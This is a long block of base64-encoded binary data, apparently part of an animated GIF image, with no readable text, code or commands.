Kd3DmP7SieGuCdGMCdGMANNnCdNgCe3CAR4vlGNcMfvyCeJWIDLoCdNbOdRtadJ/KA8GmeCNqdP/cf+tGgvcCdyYADyYCgJ1IK4hmS3PmfHXmh+7md8Rl0DRpEBEJWCWoDq8CSE1eiCBpUgFaVVDdXR2Io/4R1hIlCBDaaKDxZEXMjOngTJT2qdqPjV1HYJTLZSW5FhgEQSi56WQahR1mpShXxWY3mlaJFhyJBWrIEiqLyDajCmR9wDUHBS0JhLdBiSikRKaVSFpHyAWYwBKgWAcJyEiNhEqZUPFKAaoTZAVWxP5HRASkAGoDpAo8ZTSHgptIEVwJhhi/iIl6BGitAW0mRGedFfIAgi7NoI8mXLuEGCLlYbtDHGdZFWmURK3S6AQNwA2rqQP0yD2gRUbTxfRV0b7LaMLwJjafAC8jBC78ZnMJZjddojUeQBMfJUtyoBt7InPE3jvO3nmcwARrgQEfwCzeQRABpA79wAnRkA9wQRP/d+Qv/+IA2wABVpaI2sI8Csp43B58FwJ0FMBEBwJ37yAMxiZ0daaFDplP8Ca4QeqDaOhHe2SFbRK/[base64]/hwpKl5moifoiSUoVYokSX+p8oTkY9jOLj2ma+8R8zQdfugh950YaqpEq9qJQkTIA/rJQGwAC+QICAmObuMkbs2pRvFkx6UBwvNqrxKkDw4qcR1AME1AfyXkE9dEHOlAKqIAK8Ak0yru8OqYfRxCuDAA0v1BDGvALyoszDFAKy/uuM9chamC9MBggR1CfS8MN1ru82soNWsQDzCu9ASC9GGC973gC4yu9PBBE0mu92mu+CLsf1osz7ckN4QsgDXoC0Ru95ws0OsO/43tzAfyu3rqtB+wA7ztz1KozLBu9pRAov/ALyIsK99EHd7ScOjIzWHEADKk2IAGjxCCjEHFX/5w1Nz6JN2sClIliJUNZZo2SJkN5SRgBDVPYWM2wBC7QGFTQK0p7d3tik2cYAUeQR53zwlo5EVx5KFYrKYVXEv2CQKxyO1/[base64]/nL7K28FBso8jCM0A2wfwyQD/m3/rWcHLWwodDDQ9MlMFbL3T+p7cwI75cQMGQp3U6gC98FXm64HT7ALmezXbmh9AYyIBaL5A84EOEL0FrQHIy7Dtu7zT+5xMt1a9Nh8uEMh51zme4yhixlkizWhRinWOctJYlyQ/zDgaASdYKDnARgUZMAMBIIZjyLRqM0pYm0dQq5VVXDqHQgweTYeTszoj8QGiggs4USnY03jXoBLNpBNPjcY3gdTHGCnIZBShghKkxaZc/QE3cIyWIksiQWm06UBGLUs3UBXFBT1YMTNAeJlxXZVRVxWy9C82cQ3uAgj0M5rpRYuZmi6kkZr/ruip5oZuxLYabQqbNyAFDuXJ/uIvUlBvr1vZsSu74icxrgzL1PirMHSNEz3R1VAKwovQUBUA46idQ4YB7/sLGHDM6cshzOvNCrkfOWgiAKyt+nHN4Kt/u/3bvj2GY6itAtHB/5vNI6jMOHPMOMAh/+u89Wyt2mm+OGALAeDQDPCBOaOtO5PcO3QDBX3B4q0fAu3aAbzAwnzQ+cHNzCti1NoL9YkB8N3NHXwzKDMfzxnCaUU2GC1UScrEbCNaCwHSIT3Sq5RYi9JXjXbSV8fgaaKUaMLgCakG4IYYYCHc/z3IhIy1XZZZKHsoVPzTQT2HIMFQJHFpqLW3uMQqagvV/7ZkOzhhLR+wAUHBaoXwthvQC7DHppVyx5ZyAwNwEtSnFOUjls0mS0WcAZBh0/[base64]/WNv6hA7DeVH1W1cP/UaX/5vRh9IDYYbcL+DeAB7jl9BIc0a+AVAYV6NTgOftKG0u4/rBF0YgbRwwOUoRjcxuRLW1mEvKSBUmgfHjo//cIqq0dGF0suoLpkERrMkHi89eKqdozfYBSKqNSVwiw0vgHgQ1qqgz3p42xteuL2kkCtMxLXFcqtEwRKXgBiaNM8gANiqAEVFiRQvsSFHEovUjNSoccfAA3N19eAYHzMh7n6MwPMJz+b8ZllrgKV6rkSECyskUD7oroDU7qlawWqSwkGU9l5/rqpjG99zhy/ydnj8KuB3n7jEBG2IJOh/X7v2gvfCzTeua7cUEP+99oPKsDPy8zqawO2ML7veM3/43szdH+C8aG9O4PN2Kwf880NtvD4QHPfGr3btq7o7mwL7A00LjC+3Ku8sh29vYADKkjsiq4fhZ9E0YuCxV7A72sLjC9i7Bv6tb36SQTP4z3e2a7t+T1lYsPfOgI9R2rzo/TRII7uxq/uxhA6PPmGDM6Vj8IRER4Rk/LWDYAjRo8YM8PklQXlS+rhmyXiEVHwokUQWStrWkwSSB0pehgtovLUlKCIQEHjIGBb54QsNC4sKyBuZG15lAIQK0B0WLECSgYoLm6AGLKlwxApLoZ06OACCqAMPAJs5IGjQIEAa44cWROAJEkNKVMe0MDS5coAIVIGOBCioIYVZhx92LAC/5CEBGkAOSCawWiBGUmDLGWaFMrFESNUSI2qwqrVBBK0ApUApQOIhVJ6DgF7w8yNDWg3rB0wINzCCnErAAPGqu5duqaA6c0LLJ0pU+kEDyZM+NThU+V4CR7X2LEOyOx0HJlQjdtlzKU09+rFzQYP0Cw2HlEToPNnzwUwrF7NA7MLW9xKMbAcgFuyI9yOYDjBO/dlHZiFXw7Q2zhv5L03Bkj5O5ktG5493zhRgFs16BgYDC9lmQGOE7k1XGcwnlvn2LI1HC8Qu1qB3hgu26J/mcdx/MgxaLifHAN8/45jTb/44tOPNQMHVO0jBhnsAwccQJOwgQBcSCkCBjLkrJdkOv/08EMQQxRxxBGN2TDEXqBRUcVeNExxRRaJieAAmgKgsIGOZvjIgQIaoDCAH2g6YEiWVNLgiOaMjGBJCDJkgBhiNpRySierXDIlmXIaYogVPvgAlw2+ERMXKzYIx4otzKTEjG/M6CDNDczYwixHvrnhhhUoCgItM+JcYYshrMEzhCC2dMGmLVbY0tAhXHAhiBk0CqAj3goQSSQNJjCJpglWaolIUIt06QAXSLUppz4/OGuIoABJwIGhjoICKUiXmsHWAg6SoKqreJVABQl+0goQFaAAIaevQDj2rLPudNbZtqz4Rq4KWLHr2rqs3WsvwLgFLLDCwk2HF8QWc+zccSL/04GdCdgphZtinBxngGIGsOVdbkLrg4X0etF0I25sGRADJQbALIBkuCkutgBssGW8I4zTAN9erAvYFgaQfLc4gvNTohcbootuOOHoA287BmJrDckAVIttt/Awe/iyXsbLEF8eeLvBsmrAQw6V4RgIcOj8iib6wAJXM1DAgVdbkMEIHS3SxWSIsPpqrD8kAkSrSfT662SY6dDEE0nkMMUNV+SsvJVo3MjHHAvIwAEffxSSSCNVQjJJDTDE0MkopxScgQGq3OBKDRwNAQQXKPrAmg8cMWNyK9hcKxw51TJT0S0++MZMM4Yw49ie/py8T2gwl6JRKXDCafEgVjg1TyiW/1qOhz7gO6GPkSgTabnlXKqRRiNpJF4Dmg61CSczPnAWhAwSSACQWI/[base64]/w0mgAIcVzrQ1ZgDrqtd7yrGSCYwAcjoYBydyVdoWLCvI1DUNLpZDg1ZAzSEBYwBG3NYbiLmGs6EEAPRYU0LGdb/QoKtBqYEK0ApNKAElK4mOvfxRsBWUzMl/IIbqoEpTF82NB7ARwe/6IUPK1WzK/[base64]/xildlrlAQuWEk/78VO+/[base64]/9TIYiJo1LC3A3wxAy9hFWsPjIrSN0q1kmZQQZ+JU6r/CrX5fyVBKKngvJCJH1kkYKenKIRPj52HvWTiz7na9/7Rvt/AxWgufobUXawy10BK0ZEHzqBBF/mtizYDsnMjTGZgjQaw2mYLUwaHyXcQDe9YemLFQZvmbImN+/5z2VWo4EpNBUDwQkxTDfS0nwPrKgJv3HDs1qArQagUz0ewI8LDORSABnjakwGkZFsZJCHPMlbeyOTmezksiYjHB2Ca4eisfIOSRnKyWjRIxkAgSPg3Mp5xDJoau0ASSUzVAfI4xrETNgEV+nMvUizlRhbIchCkyDfqFxP2jQEzK6lTyD/cMQGHNGQq6dpcqNN1OSGMADSjmVyAmmURGQJzezdigfFBN5vORIhZG6E7po6ZnGJS1zFnRpVzlt1CnQEKx5l4CNBsK72nJIAXFvFu9wN1vQSMF5XFQuem18f24OAPWVBQQ3Oiu8+6csXuqTDW/0TF7UVQ0CDnivb/51MZaZAn4uT7MC8rUaBMQbB+eggqRFmjS1AHJvyxKYAvTAJN5YI09wsUT4XQ8XIuLHChZN4Ci6+4Yr/cwTiO1z842fNRyJUmokTLhoXZ3/73f9+9mc8/hcXef2PXIohk7zkJud/k7Wmf5jrEGZYuXAIQA9pBmjgjKazOQhowCozutvxo+nS/7SNGDqWODrBwjmla4spaYsFZIA1Y6wJkCRokiRr0LPPARQxSZPPsSzL6pMWjJNP8pPJYQhmMQuyuCVKykFHyR4fLJXbCaPbsTSh+7S6A668Sy4dxIlUOp1VqzVIMQqMQArrajxbCYLu4S4V8C5dyzXpmR7MExYoEDZ4Wh9lmYd3AoH2QUNmySfTs6/VizbWC5eBOowCurYDahdUmAJwsIViKIZz8Lbg4Kj2wh0WKAA1KIbhuD3+sLeNCjGVmQBbAJrdSCIGoESdMjd+Y7gByZkR40TyC0WngbitSr9z6AVXgD9VXEVWbD+Lcz/82zj7Ezn927/+u0VcLMAAhLlwSP/[base64]/jKghFqXIwCHKfjDP5zEAquGKejJKdgGfZmAYujJahgJ4/PJgGMBETo+EOPJHmIAnwwAl/LJFcKAKkOeSRFFraSxHCtFcNMBBlAGVxhLVEjFVjz/S7RMS7WMv1LoOI4jMlRwMq/BRbpko5crQJWDhmhkumikxmC8uZEoRp/7j2S8KyLBwCQ5AmckHCmBRr+0kr3BxliCrJzYAPqZHIOsJnHkkxoUpWXZgnRcu/Vxxy1RFkN5FFmKiCHIHokLwjBiPEAAJJAAHmP6x+NCQuNKLpvAE1SRnxU4gITUHrlRvFlxr8+ztYqkHsuzPMpzFfLZyIv4hOkxlpCszmcJRzeUL5ZUyb9oycC4LzoMoJiUvf/KtqFESvT0SVRoEeHjgWLgyZ7sBTVokAC4xJ7kPuPjgV4AMVRwt9UAtxBbDRbINBubqa2ssS8CDfQ7AsgohmggSwhd/0sJnVAKZb9X7DiNA7JXzFALlUuwqUsQvZpoiIZkiAZp9MAPdBIrc5tjDLpB+qshQUwrG4lHQtHEStEQjMwQ4CWyEDyFaEF1bC5QckHnygl2LDt2UhTTdJQddBR5zB7Fy82Iu618nJsMEA3bzNK/+xdTw5MmXEdp6iVugpQqpJ7teYqDeAqE4B5R4J7o0jWgUE7nnE6MuAh0YgEpsKeQzAk8MclCSCWUxJbtrC++UEnwxC+B2i9rk72EOoJx6ENlsMmepIzzJEp/4QEd8MlimIAG+Yj/wAAe4L7/8ERP3CIDBcUD3aKPYAEFlTgG1YFisIWxnFVarVVbndX3M8sK3f/VVtxQXnU/D/[base64]/Lsq+U01Vp2FVHlCDh2LQcSgHsRxL+rhVrM1aWy0wWpXVVNTVXw1bsV1LESH/0bItVrRN27RNVlwkURNlOgYAy53jiKQCVaHrxzAzukI6Ehq1Ocd8TCe5k8kAV5WgrceSCCkwA/rhE1TRujthtHD0E3M8HYGQV4Ud10bZEjRVL+qhW379vA64Qhe9TRfggQYQWCPMTb6zkMsVCLOYVyzcpuzSkSpNH4Eww0XZPCk4zo1VAXSSgugSQ3iCAjylpzwNSTSsznUK1JYdh5XknzjMr8Lor9mTjGLwBm/gw4b6ttK4ra+cAAe6qIsq2gb5VKbFsYZ8WomDKB04B2UQS/q4WfqY36t1hfqlX/zNX/3V2q39WrAdWwAO4A71ELUtYLP1mmItUQMe0WM91mIl/4JwQNZkHVGmuwHhmpTh09IYBSxM6Z0atdG/nKHBtTInhadJW4oxpB/[base64]/+vWSt9dpaLUsB7mQAdrlhDdYFHmVSHtYCvEtdDIcQhdt6ZDwoyNIYBbML5FuwXLNtHQBi/[base64]/22eZCocmhkZUiFR55pmqZpW5Dk/b3fStZfnsZf+8Xk/i3LTfZkolZLtJWjUi5WzkjqlzPgVH7qVOY/eLAadSCCAdCBFVADxYPlkLgUJMHWHttWU7b/zBGdxm7NmN7JFB/[base64]/zGbyJQB3VwBR2wkD1WX380JgK3Mg24gV5A1gKE4HCw/[base64]/T5tV+epuSeJvTuptUK1UnzllBbOFsDZm9JZ9a9ZKS0bQu0PWVUfu8CzO8Gt++pJgJ4kGB1EAdXuOobwEZH6ZSQuMobaIsw4e9Uhgc/w+UIt//[base64]/94PY/f6xb0nO5a7k50755VlP9prL043IO/l290VaTfDxnlSe9ABbRRnd95nrd1XN55+S7W+JbvUef0/FYHVICHq24s1q2yV2+LBleHTfoGWn/wcHCLAvTADaDwEbayEVxrNXD/gbB/LD4pC3nVgRtYnbymLR604CvGnhsuwQa4V8FjdeNCrizrZm9+Wnv8x6QChNlcDhqHrnH/cR1hEKVA98tmkBzOYibH8IVo7Xm69zKcnCtXFntOnzuhp4tY4iX+yCtWTvt5aJbcn4VPve8889g7qHIYF4zXeHIhF41HDI6v/cS4/dsHed3f/ekW+T8neeAP/pyeZEE39Pztz/mV+fabRPogYFK++Z6Pfumffp6/eg/kdF3E+gge0fzu/qkusGgAwUwZrFe376j39E/3/u6fRrSPgApPHB/ko3laig1P+3a6pYVoFLBQWIUFiCAuBgYJkgFQBihBJqxYoWHFwIgu/[base64]/gv4UTD07bFarkypPbWu78OfTozaM/b247Gvbs2rP36u79e/cB4seTL2/+PPr06teTDyc+HHz40eDBh/[base64]/FF2GCmBHaYYIH+lY4p6QBDKGSJOmYZo406qhmjpolG2qSl8SIbpplquulsvHn6qW2/HZebK5+KilupqBZHHW3OTQddq66mett20YB3ay/s6YoeAwIO0Kuvuwr/q2s4882XH4IKDrDBAPoZqA583yD7zQ0bOLggPAN8M+CyG9wgIYwaBICVhhumeaEUNkaUrguASDGEFBeKldUKvRbzK4A36kvRhx96GKONHuEAUo8vlcSDSj366EKPLCyphhoMY3gVVE/xtOVPTDGlJVJIARUlIGmoIIHFByFkVUEgmGHmmlJQQonLWZmxAlcXlTXPCmvdIAVUYT71M096/vlnn4YRCgxgiimmKNOLPuoo1JNJSimlU5+GGqdZa62pLa6B+jXYYZsqXNjM2YbKbmZ/WqutuIY3rHnABvur3HUD+yvdeJM3N9zmZZvtePkJXqCzzzpLX4KAD4igfuI5/wihDjdUGECaGqbp1YWABMHATXRl1blcNrpIt4v+Anh6vvxGyJbo/05wxARH4cACwSMpiZTCQ4akBkhLFonhuZmTXPJPQgG1cZVRmiwByUEcxVSUBZCblZxS0CNFIVzVRf0N87xpRloNySkWFGmWf5aefRY9GPuGEobooUo3rWjUmdWPmWebXd3Z/lN7tjUAA9gpZYitgAb82qyOU5wFIidWynlVdSC4G7bhagDKsGDf6NYrvNmtgx7slQ7yJqARsqccGRyAe1LYLMYdLkEHIpB7mqUsb5nnW7ATlxriNRCOBOEtGchKxXjCvRHeoBi9+hADItcvf/1riUu8kQ4okv+ShInkdUcIAFByJxIjsSAkNfkRC4B3LvOZzGfKu1iWerI8qqQICmF848WmB4IbgA9NcAKBGkAwgYfcES0fmkcO0xQErghNfYEiDGAMIz/FFKpQ80tUpOz3tEhexjKagVQlKfOZUwiwk55MzQFDKUpUAQc4CRzbbU4ZqgSq0hbacVt3LnjBE47wg3LTQRKTKKFc4vKWvMzlAEKIS7yVI4TFZIAJT8gt+iDrb8yM4TeU9Z5sLZE8kYPRTHJIox7SqZtPKl+ZQvit/+DSieY8Jzr5RZEJaJFC7ESSwowEMSPBsyU+MlKT4vWugZSrIFz62U4upkanQIVkblTIUjDEgyD/sCAh06Oe9/[base64]/6bGPS5NbxrL1GAwp7yqJbDOYTe0JvWoSR2qLqmL1uxi96c/DSZaN6AD8QZTvBvYAFSTeR74MEtxzVrhg7oawgGYkC3JnIcGXncVOllMLFaRq+o+VM61thWoqDurgL9VOgIrsV/[base64]/DjAfyngT98oXL5Wg14VhiQLa9Gy5VpoxPS4EcPuEGKuBgH/zXaNll37ukR7bLFDGDLp/A6kJBOrHAgmZHFcvylNOntTtM2g5GurD1EibeRjZrvtyNj227qVZLjBDXZHcfLcZs+Uu1uj7rUjNxrMnWUH841Ufvu77nav+7c0LqG8MzWY3SuHK9xbHv3UN0JO1cE8ZtJsDwF8nJEDoXgf/x8XecvTbGHAOM6aRL5vd8AgJKc5Mb7Og91zngortcKCsFCYT3YjLYbTzW++a4DZiCv4tZGk8csWSbPlCK4/UYbostkb0EyQKpo5Z20/ZLSsdjDVZnL8EjPlRE1/6+nodtixrFJMZjm3uz07+GHTNd10iu3ml6l/6M5dut+9/e7/N1oBtr53ooKXLfMINHqgmg5KC/MGewwARlDa6qjHePmdgkWADXlc3nHe5/kSsHSag8WYkrjEPEHMqpkePq1eSBSEsP0eQ0AdjejcDv1efvmciZzg7XlIrbVO3rnOhYRRIHlF95xFXWzIIJ2FaakM8+kJD/agD/4gEAahEA4hERahER4hEiahEi4hEzahEz4hFEahFE4hFVahFV4hFmahFm4hF3ahF34hGIahGI4hGZahGZ4hGqbhEAYEACH5BAUyAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPCiops2bOHPq3Emop09CtYAKDUp0qNGiSI8qJYq0Vi1aUKNKnUq1qtWrWLNq3Qp1ltevYMOKHUu2LNlgYIOpXaurrdu3cOPKnUu37TFdx/Lq3cu3r9+/euP4kEG4sAwYh8AcPkRYjgzGMOQ4lixDjpAfkjNL/iFEiGbLnjV39jw69GjQkoXw6by6tGvWrU93loNlNZ/bsXHjLn0b9m7efLBY7t379ejixIvPpq07turduLFIn069zvQ6e7pZsvSne5w4VVKI/9ejRYse8SnK66kjqo6D9nXSoxeVoL0oBwn+0d//L0F9//8B2F99+O3hgxcIdqFgF1XQ558oVXThBQw+wGBhhT5kSNBOHApyi4cgfihiiCDWUuIgQqGY1IpLtchiU4PUgiItTtVoI41c5ajjjjya5eOPQP64Flt1FWnkW3clideSSQLm5JN/KWCYDIqBodhjlT3m2CGUTSYHl0yE9llnTIxp2ZmlgTYba6SZZtybz7kmBx+S1aZabbk1B5xvysGGhWt9voacbX0+8hyhwBHXGXWMSmcdFthp90c33SmwRwrn6aEpenpUoWkdoIYaankptNcfe/r5158oq+ZH34AO1v/[base64]/4kEJ86MVHnhDriRrqeejNbF9+daTq4NAAxsqrf+w5YCCCSyhYjx6sIr3HHl1ExsQPWFMIgxfFGmvThyCGDfaIIhIiiIlAoZgttmxfu+3b29JYo7h0161VuXgHCdcsuqz/y667gCspr5L1Fu4kOYZZSCW+/Tr277+ZldlYmWWKJkTlmZGGpmxvojbcwx1bLKhldvKhR8UmK6db6mw+9yfGou+Z+sizh7x6cMGlfN10TGTY3aRaiCcqpubprKmm5WnBR/Azvzfrg6u2yivR0yOdQApeKJg9g8EDGAnVXRwmx9UX3tq11zWNnf76tzQrLQCEtA9/+4TEuPb9bTcF9/5x2+3//1TxCrqC5LcCGvCACCQS4OAiOMIZ7kkCiGAE70HBRCTiHgLgCzl8QA5ymOA7c5iDCWhwmMg0Rg4mxBcHFZAXBQgGWHsoUxVOI5k9rElNa4LTaVYHskE5p2Okoxjq/0QWJ+jwcGOesZ3tWudD3KWpdn7Sje5UBqk/+a47TJjZ8MoDKgeA6nh6KMLVmEBGnPmMVlELEPWiFqs2Tg9XCtpDFbgoCi1MbWpV+xWGtna+Dn1IWYA0G/[base64]/BAJf+9o+XHn9UrWgJoFYlbKWiO5amCQquAxwUNa2sS6iOHlKW+EYlNWu1rJFA8tNGyjchERAmRJEdK0pJ6q5IoDeBYljELlrK0LJyMqUwL6C54EW5wemnFKV+5ygu24hikjKUAiGGGG5hBCoGQwifc4Y5AbECVqDRGLnJR1KNKAQTIQGUcJAMGOVTBBybopV7+YI5J/YEAfPngYWJ4uddwiUIywGUuY8nKC5ogNSJTohTtdBzSRBNl09mmE60Z2DihLDifu91tNuHNO32TD5tYk21Op4fJmq6yQmQUOiG1si8qiJ2ZYI+ozgOgOtyMjJgBFrDyacZQ6WdAA/Kn0R4EvX//1mF7XQjeHBfK0IYyoWoGNd9A0Ke+sMFvWYI0W7Ti16yOkohszw3RLaZLXeqa9LrYdUpKUZq3TM70u99doE2ZxBcBNOEe500vBZHB3qyq97zGWCoS3DHf+tIXEPNFqhToy1/72lcK543M1Dh4DLT2Eg8x80ELYEYAFvoygnfRZQZ1kd73ovfC8M0FMoxx3nscAopSPN109PAxlEVzPdMczTSNuDrqIAqw2syrjB+7Yojdqca3EXHINAsqzm4WC7/1gju9SKv40ApppxUYCoWFQjmw9jxBA6iUp5wqWv2jHtmrR/K0wFs5MhQGXfhtF8DXBYnipLiAZF+IzBY/jEYX/7pwlm5152zd7NpZktv91izGVZaXAmkZgAY0eAdNU7dI0JUWPm8r3DLeu5BSpxOE7wqSGggk1PfSN2iCAHpBjA3Q19KgDvWlP/[base64]/Ba1mPOdN86/7S4jKh+nBaCrEuiSm/[base64]/GJyZDhThSLI0wEDGr2+pxzlOoy5VOhhXgoYGubyFKEIVSjTHuTQR7Ap/KIgch/yJf7m5l/8+dDnuPS5FRWTWiXkWEm59rev/WAsA7xucYb/+CmAaJmb//zmvwcFkAENBqyg12xvu6g3UOHz09wYNzfqCkAQ9KKDYAj/53afQAFPV4AG+ARJJwutIAuJcIAHSACWJgVjh35k1wrsdQPvBwJs139u14FFFwRGYARBYGkcdljNoSm9E0wZ0gILBky5oACyBoMKQAB4gAe69EHjc0041m0u1hyK53i4oym4s2J4gnjEQWLFtB6aggUixoQkFhybpTOaRwqdpQcwsG74MVAJIAH/4ADpcRnBcgjCYiXzthlhUgTB4wBZuIWzB1Bs1B8RUiqiIAo9kx7BF0NhVASfUSzGp2bGlSxmU1wV5XyEOF0VB32IaHHTt4gbtyPc//[base64]/[base64]/[base64]/9qoKOcMYncD8jefRfcJ/[base64]/[base64]/wveD/G77iO77f672w4L3oe76wIHNqUHQ6KwX3Kaqy8LRHa6qQIH+9AKr1e4CyEGr/EGpX+ZRfO5UUgAQNABL5kIyx2gBBEAReG4qBIHMk+rZui2DYyLZ52QLd8Y3P8AzeGqwtCK26KmQbUKwRIGQiio0smAtSRQ0H8jIKVmAw2MHN8AwkigAIUIN1iQebiQfm4K6QQAGdKcRI2gZnsJmI4Jln0JmQcAakFAy5ELs/cAA/sAZfYgC6MAkmwARdaJoBKwEkaZsWEruoV7C0W7tOdru+ubpc2MYdKZux50+wNVDpkRrDAUbIs2UpsLF/9IeDKCJotiwhK5Mla72GjLJOUV0q/7uogJYNjuzIjdq93euo5Hue6vmKSKAIUpAM9Lu/nmyAbacImdafivC1nsmKsnADG3AD79uMU9m/pRzLmQwFV4kE73sDnXyAZoAEe0ARYbkHnsfAQVBqpWxqsnzMmewO+6kIvdAEYVuDnIAHdUmDE4wHcUspNkzNJEqD09zN0zyDuvSCMyjODaYAOuzNaFWXBWbNNFzDNmzN38jNmJvElZDE6yrEkFCVMsekssCZRdwGrHgMw+AL1AABMLAGWIPQP8AGFkIDWQwD/aqGqgucrivGMBABuUm7YVqGaXyGrmemG8nGscmFIe2wUlZlFotDYBQ85FGH59NwLDmdYfNcz/[base64]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[base64]/UUGOFnR4uhQKJ00dKlu/V8PHgg4e8Ef7vq59HfYlZkIGqrrRaxHv4Hax6ikDCWCzlm67so2VW+cHBQNAEWQwNLq2ggGH2oo04Mc1PhWIaLIKh/0EOMo0AGtwgLDY4wkIVahgrzMUKh5GLRCWqGzFMVC7ERoC1POMxkRnbBjQTAbI9Cm2Sepvb3laAGTSAFoMAww8SkIbAHUAUs8mAaGy1m3/QCjWjeZWrDDeDf6QGVWO8TR3OU4foSC5Xu8JOqHoFrO7IJ3Gei0QKUMcEYcGgdFrIROl+Qy3WXUsQgnQd67r1rf3cTpGLdJCGMJSuRwpEQ+miJO94VzxMkohEFVEeRjrpPFBSBHocGUn9vheIhWkMGmoogb/w98r0bUCAIGBKP+rHsaOUgic+gQQsJVYCFtRvf1mZwSfGwjcZdEUqC2SmP5hgPzJJsC1/oos2YAGLVv9gE2vG4CZluMlNBVDtm+OkjAIUYAwFePObWmNnO33hC2rQQJ7xhAA16kkDe1LDB9TIRdciOKgPjA0ZOgTi2IAoxM6EoG0zoAIOcNDQt6kGApiAAKUckIDbJGByqoEceKigOC2QplU/YAJtMnCq2/xDNWbEzeW+gyvJWQdXusIcHP+RAvYsq3NV8MEBdqPHLnROWn9cHX5gl62jFmh2CWJkU52qoN4Bz3dS3dAthFfVVIxIq1pFXii9+tWMvEgkpajeJ2TRy6OwEq2+lFg/fOKjG3yvR0eBBAiedIN+sFWvN4GEKYPQTMAC1koy+F4ymoBDaeLwT60IBguH8U7IvrP/nS1k4WRdyEJy+CIX8KShDGm4z0aFFgI+cI1oR8sZajwmLnh4TCw+sIQWcBMZZdPMD4fYtto8tA+7LcA/fmCANYCmNkVoqQpmc9HZBEEUsgFFBmbDxS4mpwG0+QdDcTqDxiWOPbl5qRqjk0bKybQ6wOqVGHejBc954QcfhYG0OteFoQLSqIR8Hbdu4a1EPlW/ioQkhfprId9hNavGy6SIurpVsCYYlC+SHvVK4D6mcG+vKfEJ9m4wj4V9wpQ+AsH3oEEkC0y4lhoT2Yc79oNFeCCwK6bKProiB5kFoZimrJ4a0uKWWJwphcbwhTxp0KgfA3meNIRsZ2dIjci+M1Hv/8RnPRPVKNI6CgajhYEQSfuP0ZIutI9awgeagQBrvBYXLXjGKoyxqMwc9Idm0EAWQ1Mb6vahAA74ASYoVamLxieNx+3OPyKg0X8Ylwps+8w/hMMELSz0uUZQW6MP95xbqXFyMa2cbNqouZsKqzno1UIXDvBR+MLAc/XwAmntg5//aAvVSAWAgbQFrv3Gunap4EWAAyxV4AFvq7vmtSYV/GvmfaQaTZhH9WjJlAf7qBR5RYotaUxjd/iIldXDpYhXAgmIMfsoca2fK48CDRZP6WV9Gwv3nn3uwh6WLYPCAwLMRICs2XPLm2kUvU3bWXzHsJ6mrXeUQ4tlP1fZB0KsMv8E/kHazWB54J1ZgjEQgIAW4AIBzWAG2Jph20dh/B8uyOLbakOFf/QhA1Rgotr+MWdUBXo2Kr1oHTTgq0AnALuv+s0/ktO2WtUBpRnYTaWKgGh